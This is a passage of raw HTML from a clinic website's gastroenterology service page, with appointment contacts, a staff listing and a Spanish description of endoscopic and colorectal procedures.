					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56398c0" data-id="56398c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e59fd34 jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e59fd34" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Portal del Paciente</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-17d777b jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="17d777b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0351%204529600" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"><strong style="color:#C41218">Central de Turnos: </strong>0351 4529600</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d239544 jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="d239544" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://walink.co/5baad2" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"><strong style="color:#C41218">Turno vía WhatsApp:  </strong>351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1812" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="2830">		<div data-elementor-type="section" data-elementor-id="2830" class="elementor elementor-2830 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-aa43a00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa43a00" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e2396" data-id="20e2396" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1af02d6 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="1af02d6" data-element_type="widget" id="grilla-profesionales" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--2831" data-queried-id="3893|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2831,&quot;posts_num&quot;:12,&quot;columns&quot;:4,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No hay profesionales asignados.&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;n-profesionales&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;18&quot;,&quot;_element_id&quot;:&quot;grilla-profesionales&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="2831" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-2495" data-post-id="2495"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/08/DELGADO-ALEJANDRO.png" class="attachment-full size-full wp-image-7120" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dr. DELGADO ALEJANDRO EZEQUIEL</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7265" data-post-id="7265"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2025/02/HAUSBERGER-MARIANO-1.png" class="attachment-full size-full wp-image-7266" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dra. YANINA IVANA IÑIGUEZ</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2497" data-post-id="2497"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/08/PIATTI-JOSE-1.png" class="attachment-full size-full wp-image-7121" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dr. PIATTI JOSE MARIANO</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7295" data-post-id="7295"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2025/03/cansinos-5.png" class="attachment-full size-full wp-image-7384" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dra. ROBLES ARIZA LUDMILA KATHERINE</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3db318a ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="3db318a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
					<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-engine"
				data-content-provider="jet-engine"
				data-query-id="grilla-profesionales"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:3,&quot;pages_end_size&quot;:0,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;next&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;hide_inactive_nav&quot;:true,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1813" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="2883">		<div data-elementor-type="section" data-elementor-id="2883" class="elementor elementor-2883 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b9368af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9368af" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fdbda6" data-id="4fdbda6" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b5ad2 elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="97b5ad2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El equipo de profesionales se ocupa del estudio clínico, diagnóstico y terapéutico de las afecciones que involucran el tubo digestivo, especializándose en las siguientes prácticas:</p>
<ul>
<li>Estudios Diagnósticos:<br />
-Endoscopia Digestiva Alta (Esófago, estómago y duodeno).<br />
-Endoscopia Digestiva Baja (Videocolonoscopía) y Rectoscopías.<br />
-Endoscopia de Visión Lateral.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Terapéutica Endoscópica:</li>
</ul>
<p>-Polipectomias/ Mucosectomias en esófago, estómago, duodeno y colon.</p>
<p>&nbsp;</p>
<ul>
<li>Gastrostomía Endoscópica.</li>
<li>Tratamiento de Lesiones Sangrantes (Esclerosis, Clips, Bandas Elásticas).</li>
<li>Extracción de Cuerpo Extraño.</li>
<li>Dilataciones Neumáticas o con Bujías.</li>
<li>Cauterización con Argon Plasma.</li>
<li>Papilotomias y Extración de Cálculos de Vías Biliares.</li>
<li>Colocación de Stenautoexpandibles, Citología y Biopsias de vías biliares.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li> Terapéutica Quirúrgica:<br />
-Cirugía Colorrectal (Patología Benigna, Maligna, Enfermedades Inflamatorias, etc).<br />
-Cirugía Proctológica.</li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92f1265 elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-jet-accordion" data-id="92f1265" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-accordion.default">
				<div class="elementor-widget-container">
									<div class="jet-accordion" data-settings="{&quot;collapsible&quot;:false,&quot;ajaxTemplate&quot;:false,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0,&quot;switchScrollingDelay&quot;:500}">
			<div class="jet-accordion__inner">
				<div class=" jet-accordion__item jet-toggle jet-toggle-none-effect active-toggle">
							<div id="jet-toggle-control-1541" class="jet-toggle__control elementor-menu-anchor" data-toggle="1" role="button" tabindex="0" aria-controls="jet-toggle-content-1541" aria-expanded="true" data-template-id="2812">
								<div class="jet-toggle__label-text">INFORMACIÓN GENERAL</div>							</div>
							<div id="jet-toggle-content-1541" class="jet-toggle__content" data-toggle="1" role="region" data-template-id="2812">
								<div class="jet-toggle__content-inner">		<div data-elementor-type="section" data-elementor-id="2812" class="elementor elementor-2812 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-8d3bee7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d3bee7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56e7abd" data-id="56e7abd" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-b601b57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b601b57" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75c5aa7" data-id="75c5aa7" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f52c0c elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="0f52c0c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El <strong>Servicio de Gastroenterología</strong> cuenta con un equipo médico de especialistas en Gastroenterología, Endoscopia y Cirugía Coloproctológica, con amplia trayectoria y en constante actualización profesional, realizando actividades asistenciales y de docencia en la Institución.<br />
Nuestro Staff médico se ocupa del estudio clínico, diagnóstico y terapéutico de las afecciones que involucran el tubo digestivo, especializándose en las siguientes áreas:</p>
<ul>
<li>Gastroenterología y Hepatología Clínica.</li>
<li>Cirugía Colorrectal y Proctológica.</li>
<li>Endoscopia Diagnóstica y Terapéutica.</li>
<li>Colangiopancreatografía Retrógrada Endoscópica (E.R.C.P).</li>
<li>Tratamientos por Videoendoscopía.</li>
<li>Motilidad Anorectocolónica.</li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-db47091 elementor-section-full_width jedv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="db47091" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2035330" data-id="2035330" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-70def71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70def71" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56398c0" data-id="56398c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e59fd34 jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e59fd34" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Portal del Paciente</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-17d777b jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="17d777b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0351%204529600" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
